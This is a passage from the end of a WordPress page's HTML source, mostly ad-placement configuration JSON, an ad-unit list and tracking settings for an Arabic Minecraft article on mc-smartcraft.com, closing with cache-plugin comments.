here","type":"post_content","slug":"--","status":"publish","item":"group_1983","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"item_adblocker":"id_4563","position":"after","index":1,"tag":"div","xpath":"","repeat":"1","cache-busting":"auto","previous_id":4586,"previous_method":"placement","post":"r0","url_parameter":"\/%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA\/%D8%A7%D9%83%D8%AA%D8%B4%D9%81-%D8%A7%D8%B3%D8%B1%D8%A7%D8%B1-%D9%85%D8%A7%D9%8A%D9%86-%D9%83%D8%B1%D8%A7%D9%81%D8%AA-%D9%88%D8%AA%D9%82%D9%86%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D9%84%D8%B9%D8%A8-%D8%A7\/","placement_type":"post_content","output":{"class":["mafaz---"],"placement_id":4586}},"elementid":"mafaz-7f3fa19cfbc62724da94fd536c1667ac","blog_id":1},{"id":4586,"method":"placement","params":{"title":"\u0623\u0641\u0642\u064a \u0628\u064a\u0646 \u0645\u0642\u0627\u0644\u0629","content":"New placement content goes here","type":"post_content","slug":"--","status":"publish","item":"group_1983","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"item_adblocker":"id_4563","position":"after","index":1,"tag":"div","xpath":"","repeat":"1","cache-busting":"auto","previous_id":4586,"previous_method":"placement","post":"r0","url_parameter":"\/%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA\/%D8%A7%D9%83%D8%AA%D8%B4%D9%81-%D8%A7%D8%B3%D8%B1%D8%A7%D8%B1-%D9%85%D8%A7%D9%8A%D9%86-%D9%83%D8%B1%D8%A7%D9%81%D8%AA-%D9%88%D8%AA%D9%82%D9%86%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D9%84%D8%B9%D8%A8-%D8%A7\/","placement_type":"post_content","output":{"class":["mafaz---"],"placement_id":4586}},"elementid":"mafaz-41d1afa690120e8edf20d665d0cae1c2","blog_id":1},{"id":4586,"method":"placement","params":{"title":"\u0623\u0641\u0642\u064a \u0628\u064a\u0646 \u0645\u0642\u0627\u0644\u0629","content":"New placement content goes here","type":"post_content","slug":"--","status":"publish","item":"group_1983","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"item_adblocker":"id_4563","position":"after","index":1,"tag":"div","xpath":"","repeat":"1","cache-busting":"auto","previous_id":4586,"previous_method":"placement","post":"r0","url_parameter":"\/%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA\/%D8%A7%D9%83%D8%AA%D8%B4%D9%81-%D8%A7%D8%B3%D8%B1%D8%A7%D8%B1-%D9%85%D8%A7%D9%8A%D9%86-%D9%83%D8%B1%D8%A7%D9%81%D8%AA-%D9%88%D8%AA%D9%82%D9%86%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D9%84%D8%B9%D8%A8-%D8%A7\/","placement_type":"post_content","output":{"class":["mafaz---"],"placement_id":4586}},"elementid":"mafaz-9af5fb8a7234c28af1c5cead8d46946e","blog_id":1},{"id":4586,"method":"placement","params":{"title":"\u0623\u0641\u0642\u064a \u0628\u064a\u0646 \u0645\u0642\u0627\u0644\u0629","content":"New placement content goes here","type":"post_content","slug":"--","status":"publish","item":"group_1983","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"item_adblocker":"id_4563","position":"after","index":1,"tag":"div","xpath":"","repeat":"1","cache-busting":"auto","previous_id":4586,"previous_method":"placement","post":"r0","url_parameter":"\/%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA\/%D8%A7%D9%83%D8%AA%D8%B4%D9%81-%D8%A7%D8%B3%D8%B1%D8%A7%D8%B1-%D9%85%D8%A7%D9%8A%D9%86-%D9%83%D8%B1%D8%A7%D9%81%D8%AA-%D9%88%D8%AA%D9%82%D9%86%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D9%84%D8%B9%D8%A8-%D8%A7\/","placement_type":"post_content","output":{"class":["mafaz---"],"placement_id":4586}},"elementid":"mafaz-4238b3ee2ab577b45790b31e0688cfbd","blog_id":1},{"id":4586,"method":"placement","params":{"title":"\u0623\u0641\u0642\u064a \u0628\u064a\u0646 \u0645\u0642\u0627\u0644\u0629","content":"New placement content goes here","type":"post_content","slug":"--","status":"publish","item":"group_1983","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"item_adblocker":"id_4563","position":"after","index":1,"tag":"div","xpath":"","repeat":"1","cache-busting":"auto","previous_id":4586,"previous_method":"placement","post":"r0","url_parameter":"\/%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA\/%D8%A7%D9%83%D8%AA%D8%B4%D9%81-%D8%A7%D8%B3%D8%B1%D8%A7%D8%B1-%D9%85%D8%A7%D9%8A%D9%86-%D9%83%D8%B1%D8%A7%D9%81%D8%AA-%D9%88%D8%AA%D9%82%D9%86%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D9%84%D8%B9%D8%A8-%D8%A7\/","placement_type":"post_content","output":{"class":["mafaz---"],"placement_id":4586}},"elementid":"mafaz-87f70c748bab1cd60064a49bf3681f52","blog_id":1},{"id":4586,"method":"placement","params":{"title":"\u0623\u0641\u0642\u064a \u0628\u064a\u0646 \u0645\u0642\u0627\u0644\u0629","content":"New placement content goes here","type":"post_content","slug":"--","status":"publish","item":"group_1983","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"item_adblocker":"id_4563","position":"after","index":1,"tag":"div","xpath":"","repeat":"1","cache-busting":"auto","previous_id":4586,"previous_method":"placement","post":"r0","url_parameter":"\/%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA\/%D8%A7%D9%83%D8%AA%D8%B4%D9%81-%D8%A7%D8%B3%D8%B1%D8%A7%D8%B1-%D9%85%D8%A7%D9%8A%D9%86-%D9%83%D8%B1%D8%A7%D9%81%D8%AA-%D9%88%D8%AA%D9%82%D9%86%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D9%84%D8%B9%D8%A8-%D8%A7\/","placement_type":"post_content","output":{"class":["mafaz---"],"placement_id":4586}},"elementid":"mafaz-cdc594e7616a8ea4d214b140ccfc2a28","blog_id":1},{"id":4586,"method":"placement","params":{"title":"\u0623\u0641\u0642\u064a \u0628\u064a\u0646 \u0645\u0642\u0627\u0644\u0629","content":"New placement content goes here","type":"post_content","slug":"--","status":"publish","item":"group_1983","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"item_adblocker":"id_4563","position":"after","index":1,"tag":"div","xpath":"","repeat":"1","cache-busting":"auto","previous_id":4586,"previous_method":"placement","post":"r0","url_parameter":"\/%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA\/%D8%A7%D9%83%D8%AA%D8%B4%D9%81-%D8%A7%D8%B3%D8%B1%D8%A7%D8%B1-%D9%85%D8%A7%D9%8A%D9%86-%D9%83%D8%B1%D8%A7%D9%81%D8%AA-%D9%88%D8%AA%D9%82%D9%86%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D9%84%D8%B9%D8%A8-%D8%A7\/","placement_type":"post_content","output":{"class":["mafaz---"],"placement_id":4586}},"elementid":"mafaz-e419d7b13350054800788a2de150d026","blog_id":1},{"id":4586,"method":"placement","params":{"title":"\u0623\u0641\u0642\u064a \u0628\u064a\u0646 \u0645\u0642\u0627\u0644\u0629","content":"New placement content goes here","type":"post_content","slug":"--","status":"publish","item":"group_1983","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"item_adblocker":"id_4563","position":"after","index":1,"tag":"div","xpath":"","repeat":"1","cache-busting":"auto","previous_id":4586,"previous_method":"placement","post":"r0","url_parameter":"\/%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA\/%D8%A7%D9%83%D8%AA%D8%B4%D9%81-%D8%A7%D8%B3%D8%B1%D8%A7%D8%B1-%D9%85%D8%A7%D9%8A%D9%86-%D9%83%D8%B1%D8%A7%D9%81%D8%AA-%D9%88%D8%AA%D9%82%D9%86%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D9%84%D8%B9%D8%A8-%D8%A7\/","placement_type":"post_content","output":{"class":["mafaz---"],"placement_id":4586}},"elementid":"mafaz-43143c3b4059fb1020e1abfe37ca492e","blog_id":1},{"id":4586,"method":"placement","params":{"title":"\u0623\u0641\u0642\u064a \u0628\u064a\u0646 \u0645\u0642\u0627\u0644\u0629","content":"New placement content goes here","type":"post_content","slug":"--","status":"publish","item":"group_1983","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"item_adblocker":"id_4563","position":"after","index":1,"tag":"div","xpath":"","repeat":"1","cache-busting":"auto","previous_id":4586,"previous_method":"placement","post":"r0","url_parameter":"\/%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA\/%D8%A7%D9%83%D8%AA%D8%B4%D9%81-%D8%A7%D8%B3%D8%B1%D8%A7%D8%B1-%D9%85%D8%A7%D9%8A%D9%86-%D9%83%D8%B1%D8%A7%D9%81%D8%AA-%D9%88%D8%AA%D9%82%D9%86%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D9%84%D8%B9%D8%A8-%D8%A7\/","placement_type":"post_content","output":{"class":["mafaz---"],"placement_id":4586}},"elementid":"mafaz-3ff1733582062a81a8e3e421dbd40b7d","blog_id":1},{"id":4596,"method":"placement","params":{"output":{"class":["mafaz---"],"placement_id":4596},"previous_id":4596,"previous_method":"placement","post":"r0","url_parameter":"\/%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA\/%D8%A7%D9%83%D8%AA%D8%B4%D9%81-%D8%A7%D8%B3%D8%B1%D8%A7%D8%B1-%D9%85%D8%A7%D9%8A%D9%86-%D9%83%D8%B1%D8%A7%D9%81%D8%AA-%D9%88%D8%AA%D9%82%D9%86%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D9%84%D8%B9%D8%A8-%D8%A7\/","placement_type":"default","title":"\u0623\u0641\u0642\u064a \u0645\u0642\u0627\u0644\u0629 \u0648\u0633\u0637","content":"New placement content goes here","type":"default","slug":"--","status":"publish","item":"group_1978","display":[],"visitors":[],"ad_label":"disabled","placement_position":"center","inline-css":"","item_adblocker":"id_4563","cache-busting":"auto"},"elementid":"mafaz-b17ef9a81cf0fa00899c740ba7c01280","blog_id":1},{"id":4596,"method":"placement","params":{"output":{"class":["mafaz---"],"placement_id":4596},"previous_id":4596,"previous_method":"placement","post":"r0","url_parameter":"\/%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA\/%D8%A7%D9%83%D8%AA%D8%B4%D9%81-%D8%A7%D8%B3%D8%B1%D8%A7%D8%B1-%D9%85%D8%A7%D9%8A%D9%86-%D9%83%D8%B1%D8%A7%D9%81%D8%AA-%D9%88%D8%AA%D9%82%D9%86%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D9%84%D8%B9%D8%A8-%D8%A7\/","placement_type":"default","title":"\u0623\u0641\u0642\u064a \u0645\u0642\u0627\u0644\u0629 \u0648\u0633\u0637","content":"New placement content goes here","type":"default","slug":"--","status":"publish","item":"group_1978","display":[],"visitors":[],"ad_label":"disabled","placement_position":"center","inline-css":"","item_adblocker":"id_4563","cache-busting":"auto"},"elementid":"mafaz-e55242dea329071807b684c175902af5","blog_id":1},{"id":4593,"method":"placement","params":{"output":{"class":["mafaz---"],"placement_id":4593},"previous_id":4593,"previous_method":"placement","post":"r0","url_parameter":"\/%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA\/%D8%A7%D9%83%D8%AA%D8%B4%D9%81-%D8%A7%D8%B3%D8%B1%D8%A7%D8%B1-%D9%85%D8%A7%D9%8A%D9%86-%D9%83%D8%B1%D8%A7%D9%81%D8%AA-%D9%88%D8%AA%D9%82%D9%86%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D9%84%D8%B9%D8%A8-%D8%A7\/","placement_type":"default","title":"\u0623\u0641\u0642\u064a \u0645\u0642\u0627\u0644\u0629 \u062a\u062d\u062a","content":"New placement content goes here","type":"default","slug":"--","status":"publish","item":"group_1979","display":[],"visitors":[],"ad_label":"disabled","placement_position":"center","inline-css":"","item_adblocker":"id_4563","cache-busting":"auto"},"elementid":"mafaz-47337bdd2ac54a644cab217054183294","blog_id":1},{"id":4598,"method":"placement","params":{"output":{"class":["mafaz---"],"wrapper_attrs":{"style":{"margin-left":"auto","margin-right":"auto","text-align":"center"}},"placement_id":4598},"previous_id":4598,"previous_method":"placement","post":"r0","url_parameter":"\/%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA\/%D8%A7%D9%83%D8%AA%D8%B4%D9%81-%D8%A7%D8%B3%D8%B1%D8%A7%D8%B1-%D9%85%D8%A7%D9%8A%D9%86-%D9%83%D8%B1%D8%A7%D9%81%D8%AA-%D9%88%D8%AA%D9%82%D9%86%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D9%84%D8%B9%D8%A8-%D8%A7\/","placement_type":"default","title":"\u0639\u0645\u0648\u062f\u064a \u0645\u0642\u0627\u0644\u0629 \u0641\u0648\u0642","content":"New placement content goes here","type":"default","slug":"--","status":"publish","item":"group_1993","display":[],"visitors":[],"ad_label":"disabled","placement_position":"center","inline-css":"","item_adblocker":"id_4563","cache-busting":"auto"},"elementid":"mafaz-a2c7c6babedcc1eaa20a8455e0427a46","blog_id":1},{"id":4603,"method":"placement","params":{"output":{"class":["mafaz---"],"wrapper_attrs":{"style":{"margin-left":"auto","margin-right":"auto","text-align":"center"}},"placement_id":4603},"previous_id":4603,"previous_method":"placement","post":"r0","url_parameter":"\/%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA\/%D8%A7%D9%83%D8%AA%D8%B4%D9%81-%D8%A7%D8%B3%D8%B1%D8%A7%D8%B1-%D9%85%D8%A7%D9%8A%D9%86-%D9%83%D8%B1%D8%A7%D9%81%D8%AA-%D9%88%D8%AA%D9%82%D9%86%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D9%84%D8%B9%D8%A8-%D8%A7\/","placement_type":"default","title":"\u0645\u0631\u0628\u0639 \u0645\u0642\u0627\u0644\u0629 \u0641\u0648\u0642","content":"New placement content goes here","type":"default","slug":"--","status":"publish","item":"group_1980","display":[],"visitors":[],"ad_label":"disabled","placement_position":"center","inline-css":"","item_adblocker":"id_4563","cache-busting":"auto"},"elementid":"mafaz-1aa916dda97abd0600ceeed7e78f721a","blog_id":1},{"id":4597,"method":"placement","params":{"output":{"class":["mafaz---"],"wrapper_attrs":{"style":{"margin-left":"auto","margin-right":"auto","text-align":"center"}},"placement_id":4597},"previous_id":4597,"previous_method":"placement","post":"r0","url_parameter":"\/%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA\/%D8%A7%D9%83%D8%AA%D8%B4%D9%81-%D8%A7%D8%B3%D8%B1%D8%A7%D8%B1-%D9%85%D8%A7%D9%8A%D9%86-%D9%83%D8%B1%D8%A7%D9%81%D8%AA-%D9%88%D8%AA%D9%82%D9%86%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D9%84%D8%B9%D8%A8-%D8%A7\/","placement_type":"default","title":"\u0639\u0645\u0648\u062f\u064a \u0645\u0642\u0627\u0644\u0629 \u062a\u062d\u062a","content":"New placement content goes here","type":"default","slug":"--","status":"publish","item":"group_1982","display":[],"visitors":[],"ad_label":"disabled","placement_position":"center","inline-css":"","item_adblocker":"id_4563","cache-busting":"auto"},"elementid":"mafaz-a2bb73e495a27f55120c8551b5dbaf65","blog_id":1}];
window.advads_has_ads = [["4571","ad","monetag Page Push Banner Anti-AdBlock","off"],["4572","ad","monetag Push Notifications Anti-AdBlock","off"],["4568","ad","monetag Interstitial full screen banner","off"],["4570","ad","monetag Popunder Anti-AdBlock","off"],["3022","ad","\u0633\u0645\u0627\u0631\u062a \u0645\u0631\u0628\u0639","off"]];
window.advads_ajax_queries_args = {"r0":{"id":3728,"author":"1","post_type":"post"}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script id="mafaz-tracking">var advads_tracking_ads = {"1":[4571,4572,4568,4570,3022]};var advads_tracking_urls = {"1":"https:\/\/www.mc-smartcraft.com\/wp-admin\/admin-ajax.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/www.mc-smartcraft.com\/linkout\/"};</script></body>
</html>


<!-- Page uncached by LiteSpeed Cache 7.7 on 2026-01-17 05:44:08 -->
<!-- X-LiteSpeed-Cache-Control: no-cache -->
<!-- Full varies: +webp -->
<!-- Object Cache  [total] 11594 [hit_incall] 10913 [hit] 459 [miss_incall] 18 [miss] 204 [set] 216 -->